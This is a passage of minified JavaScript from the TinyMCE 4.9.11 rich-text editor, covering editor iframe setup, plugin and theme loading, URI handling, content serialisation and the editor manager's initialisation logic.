a?a+"px":a,u||""),display:"block"}),s).dom();l.onload=function(){l.onload=null,e.fire("load")};var f,d,m,g,p=function(e,t){if(V.document.domain!==V.window.location.hostname&&fe.ie&&fe.ie<12){var n=Hh.uuid("mce");e[n]=function(){bw(e)};var r='javascript:(function(){document.open();document.domain="'+V.document.domain+'";var ed = window.parent.tinymce.get("'+e.id+'");document.write(ed.iframeHTML);document.close();ed.'+n+"(true);})()";return Cw.setAttrib(t,"src",r),!0}return!1}(e,l);return e.contentAreaContainer=t.iframeContainer,e.iframeElement=l,e.iframeHTML=(g=vl(f=e)+"<html><head>",yl(f)!==f.documentBaseUrl&&(g+='<base href="'+f.documentBaseURI.getURI()+'" />'),g+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />',d=bl(f),m=Cl(f),xl(f)&&(g+='<meta http-equiv="Content-Security-Policy" content="'+xl(f)+'" />'),g+='</head><body id="'+d+'" class="mce-content-body '+m+'" data-id="'+f.id+'"><br></body></html>'),Cw.add(t.iframeContainer,l),p},ww=function(e,t){var n=xw(e,t);t.editorContainer&&(Cw.get(t.editorContainer).style.display=e.orgDisplay,e.hidden=Cw.isHidden(t.editorContainer)),e.getElement().style.display="none",Cw.setAttrib(e.id,"aria-hidden","true"),n||bw(e)},Nw=Si.DOM,Ew=function(t,n,e){var r=_h.get(e),o=_h.urls[e]||t.documentBaseUrl.replace(/\/$/,"");if(e=Xt.trim(e),r&&-1===Xt.inArray(n,e)){if(Xt.each(_h.dependencies(e),function(e){Ew(t,n,e)}),t.plugins[e])return;try{var i=new r(t,o,t.$);(t.plugins[e]=i).init&&(i.init(t,o),n.push(e))}catch(iE){kh.pluginInitError(t,e,iE)}}},Sw=function(e){return e.replace(/^\-/,"")},Tw=function(e){return{editorContainer:e,iframeContainer:e}},kw=function(e){var t,n,r=e.getElement();return e.inline?Tw(null):(t=r,n=Nw.create("div"),Nw.insertAfter(n,t),Tw(n))},_w=function(e){var t,n,r,o,i,a,u,s,c,l,f,d=e.settings,m=e.getElement();return e.orgDisplay=m.style.display,S(d.theme)?(l=(o=e).settings,f=o.getElement(),i=l.width||Nw.getStyle(f,"width")||"100%",a=l.height||Nw.getStyle(f,"height")||f.offsetHeight,u=l.min_height||100,(s=/^[0-9\.]+(|px)$/i).test(""+i)&&(i=Math.max(parseInt(i,10),100)),s.test(""+a)&&(a=Math.max(parseInt(a,10),u)),c=o.theme.renderUI({targetNode:f,width:i,height:a,deltaWidth:l.delta_width,deltaHeight:l.delta_height}),l.content_editable||(a=(c.iframeHeight||a)+("number"==typeof a?c.deltaHeight||0:""))<u&&(a=u),c.height=a,c):D(d.theme)?(r=(t=e).getElement(),(n=t.settings.theme(t,r)).editorContainer.nodeType&&(n.editorContainer.id=n.editorContainer.id||t.id+"_parent"),n.iframeContainer&&n.iframeContainer.nodeType&&(n.iframeContainer.id=n.iframeContainer.id||t.id+"_iframecontainer"),n.height=n.iframeHeight?n.iframeHeight:r.offsetHeight,n):kw(e)},Aw=function(t){var e,n,r,o,i,a,u=t.settings,s=t.getElement();return t.rtl=u.rtl_ui||t.editorManager.i18n.rtl,t.editorManager.i18n.setCode(u.language),u.aria_label=u.aria_label||Nw.getAttrib(s,"aria-label",t.getLang("aria.rich_text_area")),t.fire("ScriptsLoaded"),o=(n=t).settings.theme,S(o)?(n.settings.theme=Sw(o),r=Ah.get(o),n.theme=new r(n,Ah.urls[o]),n.theme.init&&n.theme.init(n,Ah.urls[o]||n.documentBaseUrl.replace(/\/$/,""),n.$)):n.theme={},i=t,a=[],Xt.each(i.settings.plugins.split(/[ ,]/),function(e){Ew(i,a,Sw(e))}),e=_w(t),t.editorContainer=e.editorContainer?e.editorContainer:null,u.content_css&&Xt.each(Xt.explode(u.content_css),function(e){t.contentCSS.push(t.documentBaseURI.toAbsolute(e))}),u.content_editable?bw(t):ww(t,e)},Rw=Si.DOM,Dw=function(e){return"-"===e.charAt(0)},Ow=function(i,a){var u=Ri.ScriptLoader;!function(e,t,n,r){var o=t.settings,i=o.theme;if(S(i)){if(!Dw(i)&&!Ah.urls.hasOwnProperty(i)){var a=o.theme_url;a?Ah.load(i,t.documentBaseURI.toAbsolute(a)):Ah.load(i,"themes/"+i+"/theme"+n+".js")}e.loadQueue(function(){Ah.waitFor(i,r)})}else r()}(u,i,a,function(){var e,t,n,r,o;e=u,(n=(t=i).settings).language&&"en"!==n.language&&!n.language_url&&(n.language_url=t.editorManager.baseURL+"/langs/"+n.language+".js"),n.language_url&&!t.editorManager.i18n.data[n.language]&&e.add(n.language_url),r=i.settings,o=a,Xt.isArray(r.plugins)&&(r.plugins=r.plugins.join(" ")),Xt.each(r.external_plugins,function(e,t){_h.load(t,e),r.plugins+=" "+t}),Xt.each(r.plugins.split(/[ ,]/),function(e){if((e=Xt.trim(e))&&!_h.urls[e])if(Dw(e)){e=e.substr(1,e.length);var t=_h.dependencies(e);Xt.each(t,function(e){var t={prefix:"plugins/",resource:e,suffix:"/plugin"+o+".js"};e=_h.createUrl(t,e),_h.load(e.resource,e)})}else _h.load(e,{prefix:"plugins/",resource:e,suffix:"/plugin"+o+".js"})}),u.loadQueue(function(){i.removed||Aw(i)},i,function(e){kh.pluginLoadError(i,e[0]),i.removed||Aw(i)})})},Bw=function(t){var e=t.settings,n=t.id,r=function(){Rw.unbind(V.window,"ready",r),t.render()};if(Se.Event.domLoaded){if(t.getElement()&&fe.contentEditable){e.inline?t.inline=!0:(t.orgVisibility=t.getElement().style.visibility,t.getElement().style.visibility="hidden");var o=t.getElement().form||Rw.getParent(n,"form");o&&(t.formElement=o,e.hidden_input&&!/TEXTAREA|INPUT/i.test(t.getElement().nodeName)&&(Rw.insertAfter(Rw.create("input",{type:"hidden",name:n}),n),t.hasHiddenInput=!0),t.formEventDelegate=function(e){t.fire(e.type,e)},Rw.bind(o,"submit reset",t.formEventDelegate),t.on("reset",function(){t.setContent(t.startContent,{format:"raw"})}),!e.submit_patch||o.submit.nodeType||o.submit.length||o._mceOldSubmit||(o._mceOldSubmit=o.submit,o.submit=function(){return t.editorManager.triggerSave(),t.setDirty(!1),o._mceOldSubmit(o)})),t.windowManager=yh(t),t.notificationManager=vh(t),"xml"===e.encoding&&t.on("GetContent",function(e){e.save&&(e.content=Rw.encode(e.content))}),e.add_form_submit_trigger&&t.on("submit",function(){t.initialized&&t.save()}),e.add_unload_trigger&&(t._beforeUnload=function(){!t.initialized||t.destroyed||t.isHidden()||t.save({format:"raw",no_events:!0,set_dirty:!1})},t.editorManager.on("BeforeUnload",t._beforeUnload)),t.editorManager.add(t),Ow(t,t.suffix)}}else Rw.bind(V.window,"ready",r)},Pw=function(e,t,n){var r=e.sidebars?e.sidebars:[];r.push({name:t,settings:n}),e.sidebars=r},Iw=Xt.each,Lw=Xt.trim,Fw="source protocol authority userInfo user password host port relative path directory file query anchor".split(" "),Mw={ftp:21,http:80,https:443,mailto:25},zw=function(r,e){var t,n,o=this;if(r=Lw(r),t=(e=o.settings=e||{}).base_uri,/^([\w\-]+):([^\/]{2})/i.test(r)||/^\s*#/.test(r))o.source=r;else{var i=0===r.indexOf("//");0!==r.indexOf("/")||i||(r=(t&&t.protocol||"http")+"://mce_host"+r),/^[\w\-]*:?\/\//.test(r)||(n=e.base_uri?e.base_uri.path:new zw(V.document.location.href).directory,""==e.base_uri.protocol?r="//mce_host"+o.toAbsPath(n,r):(r=/([^#?]*)([#?]?.*)/.exec(r),r=(t&&t.protocol||"http")+"://mce_host"+o.toAbsPath(n,r[1])+r[2])),r=r.replace(/@@/g,"(mce_at)"),r=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@\/]*):?([^:@\/]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(r),Iw(Fw,function(e,t){var n=r[t];n&&(n=n.replace(/\(mce_at\)/g,"@@")),o[e]=n}),t&&(o.protocol||(o.protocol=t.protocol),o.userInfo||(o.userInfo=t.userInfo),o.port||"mce_host"!==o.host||(o.port=t.port),o.host&&"mce_host"!==o.host||(o.host=t.host),o.source=""),i&&(o.protocol="")}};zw.prototype={setPath:function(e){e=/^(.*?)\/?(\w+)?$/.exec(e),this.path=e[0],this.directory=e[1],this.file=e[2],this.source="",this.getURI()},toRelative:function(e){var t;if("./"===e)return e;if("mce_host"!==(e=new zw(e,{base_uri:this})).host&&this.host!==e.host&&e.host||this.port!==e.port||this.protocol!==e.protocol&&""!==e.protocol)return e.getURI();var n=this.getURI(),r=e.getURI();return n===r||"/"===n.charAt(n.length-1)&&n.substr(0,n.length-1)===r?n:(t=this.toRelPath(this.path,e.path),e.query&&(t+="?"+e.query),e.anchor&&(t+="#"+e.anchor),t)},toAbsolute:function(e,t){return(e=new zw(e,{base_uri:this})).getURI(t&&this.isSameOrigin(e))},isSameOrigin:function(e){if(this.host==e.host&&this.protocol==e.protocol){if(this.port==e.port)return!0;var t=Mw[this.protocol];if(t&&(this.port||t)==(e.port||t))return!0}return!1},toRelPath:function(e,t){var n,r,o,i=0,a="";if(e=(e=e.substring(0,e.lastIndexOf("/"))).split("/"),n=t.split("/"),e.length>=n.length)for(r=0,o=e.length;r<o;r++)if(r>=n.length||e[r]!==n[r]){i=r+1;break}if(e.length<n.length)for(r=0,o=n.length;r<o;r++)if(r>=e.length||e[r]!==n[r]){i=r+1;break}if(1===i)return t;for(r=0,o=e.length-(i-1);r<o;r++)a+="../";for(r=i-1,o=n.length;r<o;r++)a+=r!==i-1?"/"+n[r]:n[r];return a},toAbsPath:function(e,t){var n,r,o,i=0,a=[];for(r=/\/$/.test(t)?"/":"",e=e.split("/"),t=t.split("/"),Iw(e,function(e){e&&a.push(e)}),e=a,n=t.length-1,a=[];0<=n;n--)0!==t[n].length&&"."!==t[n]&&(".."!==t[n]?0<i?i--:a.push(t[n]):i++);return 0!==(o=(n=e.length-i)<=0?a.reverse().join("/"):e.slice(0,n).join("/")+"/"+a.reverse().join("/")).indexOf("/")&&(o="/"+o),r&&o.lastIndexOf("/")!==o.length-1&&(o+=r),o},getURI:function(e){var t,n=this;return n.source&&!e||(t="",e||(n.protocol?t+=n.protocol+"://":t+="//",n.userInfo&&(t+=n.userInfo+"@"),n.host&&(t+=n.host),n.port&&(t+=":"+n.port)),n.path&&(t+=n.path),n.query&&(t+="?"+n.query),n.anchor&&(t+="#"+n.anchor),n.source=t),n.source}},zw.parseDataUri=function(e){var t,n;return e=decodeURIComponent(e).split(","),(n=/data:([^;]+)/.exec(e[0]))&&(t=n[1]),{type:t,data:e[1]}},zw.getDocumentBaseUrl=function(e){var t;return t=0!==e.protocol.indexOf("http")&&"file:"!==e.protocol?e.href:e.protocol+"//"+e.host+e.pathname,/^[^:]+:\/\/\/?[^\/]+\//.test(t)&&(t=t.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(t)||(t+="/")),t};var Uw=function(e,t,n){var r,o,i,a,u;if(t.format=t.format?t.format:"html",t.get=!0,t.getInner=!0,t.no_events||e.fire("BeforeGetContent",t),"raw"===t.format)r=Xt.trim(Uv.trimExternal(e.serializer,n.innerHTML));else if("text"===t.format)r=wa(n.innerText||n.textContent);else{if("tree"===t.format)return e.serializer.serialize(n,t);i=(o=e).serializer.serialize(n,t),a=Nl(o),u=new RegExp("^(<"+a+"[^>]*>(&nbsp;|&#160;|\\s|\xa0|<br \\/>|)<\\/"+a+">[\r\n]*|<br \\/>[\r\n]*)$"),r=i.replace(u,"")}return"text"===t.format||Ao(ar.fromDom(n))?t.content=r:t.content=Xt.trim(r),t.no_events||e.fire("GetContent",t),t.content},jw=function(e,t){t(e),e.firstChild&&jw(e.firstChild,t),e.next&&jw(e.next,t)},Vw=function(e,t,n){var r=function(e,n,t){var r={},o={},i=[];for(var a in t.firstChild&&jw(t.firstChild,function(t){z(e,function(e){e.name===t.name&&(r[e.name]?r[e.name].nodes.push(t):r[e.name]={filter:e,nodes:[t]})}),z(n,function(e){"string"==typeof t.attr(e.name)&&(o[e.name]?o[e.name].nodes.push(t):o[e.name]={filter:e,nodes:[t]})})}),r)r.hasOwnProperty(a)&&i.push(r[a]);for(var a in o)o.hasOwnProperty(a)&&i.push(o[a]);return i}(e,t,n);z(r,function(t){z(t.filter.callbacks,function(e){e(t.nodes,t.filter.name,{})})})},Hw=function(e){return e instanceof sb},qw=function(e,t){var r;e.dom.setHTML(e.getBody(),t),sh(r=e)&&sc.firstPositionIn(r.getBody()).each(function(e){var t=e.getNode(),n=jo.isTable(t)?sc.firstPositionIn(t).getOr(e):e;r.selection.setRng(n.toRange())})},$w=function(u,s,c){return void 0===c&&(c={}),c.format=c.format?c.format:"html",c.set=!0,c.content=Hw(s)?"":s,Hw(s)||c.no_events||(u.fire("BeforeSetContent",c),s=c.content),_.from(u.getBody()).fold(q(s),function(e){return Hw(s)?function(e,t,n,r){Vw(e.parser.getNodeFilters(),e.parser.getAttributeFilters(),n);var o=al({validate:e.validate},e.schema).serialize(n);return r.content=Ao(ar.fromDom(t))?o:Xt.trim(o),qw(e,r.content),r.no_events||e.fire("SetContent",r),n}(u,e,s,c):(t=u,n=e,o=c,0===(r=s).length||/^\s+$/.test(r)?(a='<br data-mce-bogus="1">',"TABLE"===n.nodeName?r="<tr><td>"+a+"</td></tr>":/^(UL|OL)$/.test(n.nodeName)&&(r="<li>"+a+"</li>"),(i=Nl(t))&&t.schema.isValidChild(n.nodeName.toLowerCase(),i.toLowerCase())?(r=a,r=t.dom.createHTML(i,t.settings.forced_root_block_attrs,r)):r||(r='<br data-mce-bogus="1">'),qw(t,r),t.fire("SetContent",o)):("raw"!==o.format&&(r=al({validate:t.validate},t.schema).serialize(t.parser.parse(r,{isRootContent:!0,insert:!0}))),o.content=Ao(ar.fromDom(n))?r:Xt.trim(r),qw(t,o.content),o.no_events||t.fire("SetContent",o)),o.content);var t,n,r,o,i,a})},Ww=Si.DOM,Kw=function(e){return _.from(e).each(function(e){return e.destroy()})},Xw=function(e){if(!e.removed){var t=e._selectionOverrides,n=e.editorUpload,r=e.getBody(),o=e.getElement();r&&e.save({is_removing:!0}),e.removed=!0,e.unbindAllNativeEvents(),e.hasHiddenInput&&o&&Ww.remove(o.nextSibling),Np(e),e.editorManager.remove(e),!e.inline&&r&&(i=e,Ww.setStyle(i.id,"display",i.orgDisplay)),Ep(e),Ww.remove(e.getContainer()),Kw(t),Kw(n),e.destroy()}var i},Yw=function(e,t){var n,r,o,i=e.selection,a=e.dom;e.destroyed||(t||e.removed?(t||(e.editorManager.off("beforeunload",e._beforeUnload),e.theme&&e.theme.destroy&&e.theme.destroy(),Kw(i),Kw(a)),(r=(n=e).formElement)&&(r._mceOldSubmit&&(r.submit=r._mceOldSubmit,r._mceOldSubmit=null),Ww.unbind(r,"submit reset",n.formEventDelegate)),(o=e).contentAreaContainer=o.formElement=o.container=o.editorContainer=null,o.bodyElement=o.contentDocument=o.contentWindow=null,o.iframeElement=o.targetElm=null,o.selection&&(o.selection=o.selection.win=o.selection.dom=o.selection.dom.doc=null),e.destroyed=!0):e.remove())},Gw=Si.DOM,Jw=Xt.extend,Qw=Xt.each,Zw=Xt.resolve,eN=fe.ie,tN=function(e,t,n){var r,o,i,a,u,s,c,l=this,f=l.documentBaseUrl=n.documentBaseURL,d=n.baseURI;r=l,o=e,i=f,a=n.defaultSettings,u=t,c={id:o,theme:"modern",delta_width:0,delta_height:0,popup_css:"",plugins:"",document_base_url:i,add_form_submit_trigger:!0,submit_patch:!0,add_unload_trigger:!0,convert_urls:!0,relative_urls:!0,remove_script_host:!0,object_resizing:!0,doctype:"<!DOCTYPE html>",visual:!0,font_size_style_values:"xx-small,x-small,small,medium,large,x-large,xx-large",font_size_legacy_values:"xx-small,small,medium,large,x-large,xx-large,300%",forced_root_block:"p",hidden_input:!0,render_ui:!0,indentation:"40px",inline_styles:!0,convert_fonts_to_spans:!0,indent:"simple",indent_before:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",indent_after:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",entity_encoding:"named",url_converter:(s=r).convertURL,url_converter_scope:s,ie7_compat:!0},t=$p(zp,c,a,u),l.settings=t,Bi.language=t.language||"en",Bi.languageLoad=t.language_load,Bi.baseURL=n.baseURL,l.id=e,l.setDirty(!1),l.plugins={},l.documentBaseURI=new zw(t.document_base_url,{base_uri:d}),l.baseURI=d,l.contentCSS=[],l.contentStyles=[],l.shortcuts=new Qp(l),l.loadedCSS={},l.editorCommands=new pp(l),l.suffix=n.suffix,l.editorManager=n,l.inline=t.inline,l.buttons={},l.menuItems={},t.cache_suffix&&(fe.cacheSuffix=t.cache_suffix.replace(/^[\?\&]+/,"")),!1===t.override_viewport&&(fe.overrideViewPort=!1),n.fire("SetupEditor",{editor:l}),l.execCallback("setup",l),l.$=gn.overrideDefaults(function(){return{context:l.inline?l.getBody():l.getDoc(),element:l.getBody()}})};Jw(tN.prototype={render:function(){Bw(this)},focus:function(e){uh(this,e)},hasFocus:function(){return sh(this)},execCallback:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r,o=this.settings[e];if(o)return this.callbackLookup&&(r=this.callbackLookup[e])&&(o=r.func,r=r.scope),"string"==typeof o&&(r=(r=o.replace(/\.\w+$/,""))?Zw(r):0,o=Zw(o),this.callbackLookup=this.callbackLookup||{},this.callbackLookup[e]={func:o,scope:r}),o.apply(r||this,Array.prototype.slice.call(arguments,1))},translate:function(e){if(e&&Xt.is(e,"string")){var n=this.settings.language||"en",r=this.editorManager.i18n;e=r.data[n+"."+e]||e.replace(/\{\#([^\}]+)\}/g,function(e,t){return r.data[n+"."+t]||"{#"+t+"}"})}return this.editorManager.translate(e)},getLang:function(e,t){return this.editorManager.i18n.data[(this.settings.language||"en")+"."+e]||(t!==undefined?t:"{#"+e+"}")},getParam:function(e,t,n){return Kp(this,e,t,n)},nodeChanged:function(e){this._nodeChangeDispatcher.nodeChanged(e)},addButton:function(e,t){var n=this;t.cmd&&(t.onclick=function(){n.execCommand(t.cmd)}),t.stateSelector&&"undefined"==typeof t.active&&(t.active=!1),t.text||t.icon||(t.icon=e),t.tooltip=t.tooltip||t.title,n.buttons[e]=t},addSidebar:function(e,t){return Pw(this,e,t)},addMenuItem:function(e,t){var n=this;t.cmd&&(t.onclick=function(){n.execCommand(t.cmd)}),n.menuItems[e]=t},addContextToolbar:function(e,t){var n,r=this;r.contextToolbars=r.contextToolbars||[],"string"==typeof e&&(n=e,e=function(e){return r.dom.is(e,n)}),r.contextToolbars.push({id:Hh.uuid("mcet"),predicate:e,items:t})},addCommand:function(e,t,n){this.editorCommands.addCommand(e,t,n)},addQueryStateHandler:function(e,t,n){this.editorCommands.addQueryStateHandler(e,t,n)},addQueryValueHandler:function(e,t,n){this.editorCommands.addQueryValueHandler(e,t,n)},addShortcut:function(e,t,n,r){this.shortcuts.add(e,t,n,r)},execCommand:function(e,t,n,r){return this.editorCommands.execCommand(e,t,n,r)},queryCommandState:function(e){return this.editorCommands.queryCommandState(e)},queryCommandValue:function(e){return this.editorCommands.queryCommandValue(e)},queryCommandSupported:function(e){return this.editorCommands.queryCommandSupported(e)},show:function(){this.hidden&&(this.hidden=!1,this.inline?this.getBody().contentEditable=!0:(Gw.show(this.getContainer()),Gw.hide(this.id)),this.load(),this.fire("show"))},hide:function(){var e=this,t=e.getDoc();e.hidden||(eN&&t&&!e.inline&&t.execCommand("SelectAll"),e.save(),e.inline?(e.getBody().contentEditable=!1,e===e.editorManager.focusedEditor&&(e.editorManager.focusedEditor=null)):(Gw.hide(e.getContainer()),Gw.setStyle(e.id,"display",e.orgDisplay)),e.hidden=!0,e.fire("hide"))},isHidden:function(){return!!this.hidden},setProgressState:function(e,t){this.fire("ProgressState",{state:e,time:t})},load:function(e){var t,n=this.getElement();return this.removed?"":n?((e=e||{}).load=!0,t=this.setContent(n.value!==undefined?n.value:n.innerHTML,e),e.element=n,e.no_events||this.fire("LoadContent",e),e.element=n=null,t):void 0},save:function(e){var t,n,r=this,o=r.getElement();if(o&&r.initialized&&!r.removed)return(e=e||{}).save=!0,e.element=o,e.content=r.getContent(e),e.no_events||r.fire("SaveContent",e),"raw"===e.format&&r.fire("RawSaveContent",e),t=e.content,/TEXTAREA|INPUT/i.test(o.nodeName)?o.value=t:(!e.is_removing&&r.inline||(o.innerHTML=t),(n=Gw.getParent(r.id,"form"))&&Qw(n.elements,function(e){if(e.name===r.id)return e.value=t,!1})),e.element=o=null,!1!==e.set_dirty&&r.setDirty(!1),t},setContent:function(e,t){return $w(this,e,t)},getContent:function(e){return t=this,void 0===(n=e)&&(n={}),_.from(t.getBody()).fold(q("tree"===n.format?new sb("body",11):""),function(e){return Uw(t,n,e)});var t,n},insertContent:function(e,t){t&&(e=Jw({content:e},t)),this.execCommand("mceInsertContent",!1,e)},isDirty:function(){return!this.isNotDirty},setDirty:function(e){var t=!this.isNotDirty;this.isNotDirty=!e,e&&e!==t&&this.fire("dirty")},setMode:function(e){var t,n;(n=e)!==Dp(t=this)&&(t.initialized?Rp(t,"readonly"===n):t.on("init",function(){Rp(t,"readonly"===n)}),Sp(t,n))},getContainer:function(){return this.container||(this.container=Gw.get(this.editorContainer||this.id+"_parent")),this.container},getContentAreaContainer:function(){return this.contentAreaContainer},getElement:function(){return this.targetElm||(this.targetElm=Gw.get(this.id)),this.targetElm},getWin:function(){var e;return this.contentWindow||(e=this.iframeElement)&&(this.contentWindow=e.contentWindow),this.contentWindow},getDoc:function(){var e;return this.contentDocument||(e=this.getWin())&&(this.contentDocument=e.document),this.contentDocument},getBody:function(){var e=this.getDoc();return this.bodyElement||(e?e.body:null)},convertURL:function(e,t,n){var r=this.settings;return r.urlconverter_callback?this.execCallback("urlconverter_callback",e,n,!0,t):!r.convert_urls||n&&"LINK"===n.nodeName||0===e.indexOf("file:")||0===e.length?e:r.relative_urls?this.documentBaseURI.toRelative(e):e=this.documentBaseURI.toAbsolute(e,r.remove_script_host)},addVisual:function(e){var n,r=this,o=r.settings,i=r.dom;e=e||r.getBody(),r.hasVisual===undefined&&(r.hasVisual=o.visual),Qw(i.select("table,a",e),function(e){var t;switch(e.nodeName){case"TABLE":return n=o.visual_table_class||"mce-item-table",void((t=i.getAttrib(e,"border"))&&"0"!==t||!r.hasVisual?i.removeClass(e,n):i.addClass(e,n));case"A":return void(i.getAttrib(e,"href")||(t=i.getAttrib(e,"name")||e.id,n=o.visual_anchor_class||"mce-item-anchor",t&&r.hasVisual?i.addClass(e,n):i.removeClass(e,n)))}}),r.fire("VisualAid",{element:e,hasVisual:r.hasVisual})},remove:function(){Xw(this)},destroy:function(e){Yw(this,e)},uploadImages:function(e){return this.editorUpload.uploadImages(e)},_scanForImages:function(){return this.editorUpload.scanForImages()}},Fp);var nN,rN,oN,iN={isEditorUIElement:function(e){return-1!==e.className.toString().indexOf("mce-")}},aN=function(n,e){var t,r;or.detect().browser.isIE()?(r=n).on("focusout",function(){ip(r)}):(t=e,n.on("mouseup touchend",function(e){t.throttle()})),n.on("keyup nodechange",function(e){var t;"nodechange"===(t=e).type&&t.selectionChange||ip(n)})},uN=function(e){var t,n,r,o=Vi(function(){ip(e)},0);e.inline&&(t=e,n=o,r=function(){n.throttle()},Si.DOM.bind(V.document,"mouseup",r),t.on("remove",function(){Si.DOM.unbind(V.document,"mouseup",r)})),e.on("init",function(){aN(e,o)}),e.on("remove",function(){o.cancel()})},sN=Si.DOM,cN=function(e){return iN.isEditorUIElement(e)},lN=function(t,e){var n=t?t.settings.custom_ui_selector:"";return null!==sN.getParent(e,function(e){return cN(e)||!!n&&t.dom.is(e,n)})},fN=function(r,e){var t=e.editor;uN(t),t.on("focusin",function(){var e=r.focusedEditor;e!==this&&(e&&e.fire("blur",{focusedEditor:this}),r.setActive(this),(r.focusedEditor=this).fire("focus",{blurredEditor:e}),this.focus(!0))}),t.on("focusout",function(){var t=this;he.setEditorTimeout(t,function(){var e=r.focusedEditor;lN(t,function(){try{return V.document.activeElement}catch(e){return V.document.body}}())||e!==t||(t.fire("blur",{focusedEditor:null}),r.focusedEditor=null)})}),nN||(nN=function(e){var t,n=r.activeEditor;t=e.target,n&&t.ownerDocument===V.document&&(t===V.document.body||lN(n,t)||r.focusedEditor!==n||(n.fire("blur",{focusedEditor:null}),r.focusedEditor=null))},sN.bind(V.document,"focusin",nN))},dN=function(e,t){e.focusedEditor===t.editor&&(e.focusedEditor=null),e.activeEditor||(sN.unbind(V.document,"focusin",nN),nN=null)},mN=function(e){e.on("AddEditor",d(fN,e)),e.on("RemoveEditor",d(dN,e))},gN=Si.DOM,pN=Xt.explode,hN=Xt.each,vN=Xt.extend,yN=0,bN=!1,CN=[],xN=[],wN=function(t){var n=t.type;hN(oN.get(),function(e){switch(n){case"scroll":e.fire("ScrollWindow",t);break;case"resize":e.fire("ResizeWindow",t)}})},NN=function(e){e!==bN&&(e?gn(window).on("resize scroll",wN):gn(window).off("resize scroll",wN),bN=e)},EN=function(t){var e=xN;delete CN[t.id];for(var n=0;n<CN.length;n++)if(CN[n]===t){CN.splice(n,1);break}return xN=U(xN,function(e){return t!==e}),oN.activeEditor===t&&(oN.activeEditor=0<xN.length?xN[0]:null),oN.focusedEditor===t&&(oN.focusedEditor=null),e.length!==xN.length};vN(oN={defaultSettings:{},$:gn,majorVersion:"4",minorVersion:"9.11",releaseDate:"2020-07-13",editors:CN,i18n:xh,activeEditor:null,settings:{},setup:function(){var e,t,n="";t=zw.getDocumentBaseUrl(V.document.location),/^[^:]+:\/\/\/?[^\/]+\//.test(t)&&(t=t.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(t)||(t+="/"));var r=window.tinymce||window.tinyMCEPreInit;if(r)e=r.base||r.baseURL,n=r.suffix;else{for(var o=V.document.getElementsByTagName("script"),i=0;i<o.length;i++){var a;if(""!==(a=o[i].src||"")){var u=a.substring(a.lastIndexOf("/"));if(/tinymce(\.full|\.jquery|)(\.min|\.dev|)\.js/.test(a)){-1!==u.indexOf(".min")&&(n=".min"),e=a.substring(0,a.lastIndexOf("/"));break}}}!e&&V.document.currentScript&&(-1!==(a=V.document.currentScript.src).indexOf(".min")&&(n=".min"),e=a.substring(0,a.lastIndexOf("/")))}this.baseURL=new zw(t).toAbsolute(e),this.documentBaseURL=t,this.baseURI=new zw(this.baseURL),this.suffix=n,mN(this)},overrideDefaults:function(e){var t,n;(t=e.base_url)&&(this.baseURL=new zw(this.documentBaseURL).toAbsolute(t.replace(/\/+$/,"")),this.baseURI=new zw(this.baseURL)),n=e.suffix,e.suffix&&(this.suffix=n);var r=(this.defaultSettings=e).plugin_base_urls;for(var o in r)Bi.PluginManager.urls[o]=r[o]},init:function(r){var n,u,s=this;u=Xt.makeMap("area base basefont br col frame hr img input isindex link meta param embed source wbr track colgroup option tbody tfoot thead tr script noscript style textarea video audio iframe object menu"," ");var c=function(e){var t=e.id;return t||(t=(t=e.name)&&!gN.get(t)?e.name:gN.uniqueId(),e.setAttribute("id",t)),t},l=function(e,t){return t.constructor===RegExp?t.test(e.className):gN.hasClass(e,t)},f=function(e){n=e},e=function(){var o,i=0,a=[],n=function(e,t,n){var r=new tN(e,t,s);a.push(r),r.on("init",function(){++i===o.length&&f(a)}),r.targetElm=r.targetElm||n,r.render()};gN.unbind(window,"ready",e),function(e){var t=r[e];t&&t.apply(s,Array.prototype.slice.call(arguments,2))}("onpageload"),o=gn.unique(function(t){var e,n=[];if(fe.ie&&fe.ie<11)return kh.initError("TinyMCE does not support the browser you are using. For a list of supported browsers please see: https://www.tinymce.com/docs/get-started/system-requirements/"),[];if(t.types)return hN(t.types,function(e){n=n.concat(gN.select(e.selector))}),n;if(t.selector)return gN.select(t.selector);if(t.target)return[t.target];switch(t.mode){case"exact":0<(e=t.elements||"").length&&hN(pN(e),function(t){var e;(e=gN.get(t))?n.push(e):hN(V.document.forms,function(e){hN(e.elements,function(e){e.name===t&&(t="mce_editor_"+yN++,gN.setAttrib(e,"id",t),n.push(e))})})});break;case"textareas":case"specific_textareas":hN(gN.select("textarea"),function(e){t.editor_deselector&&l(e,t.editor_deselector)||t.editor_selector&&!l(e,t.editor_selector)||n.push(e)})}return n}(r)),r.types?hN(r.types,function(t){Xt.each(o,function(e){return!gN.is(e,t.selector)||(n(c(e),vN({},r,t),e),!1)})}):(Xt.each(o,function(e){var t;(t=s.get(e.id))&&t.initialized&&!(t.getContainer()||t.getBody()).parentNode&&(EN(t),t.unbindAllNativeEvents(),t.destroy(!0),t.removed=!0,t=null)}),0===(o=Xt.grep(o,function(e){return!s.get(e.id)})).length?f([]):hN(o,function(e){var t;t=e,r.inline&&t.tagName.toLowerCase()in u?kh.initError("Could not initialize inline editor on invalid inline target element",e):n(c(e),r,e)}))};return s.settings=r,gN.bind(window,"ready",e),new de(function(t){n?t(n):f=function(e){t(e)}})},get:function(t){return 0===arguments.length?xN.slice(0):S(t)?X(xN,function(e){return e.id===t}).getOr(null):O(t)&&xN[t]?xN[t]:null},add:function(e){var t=this;return 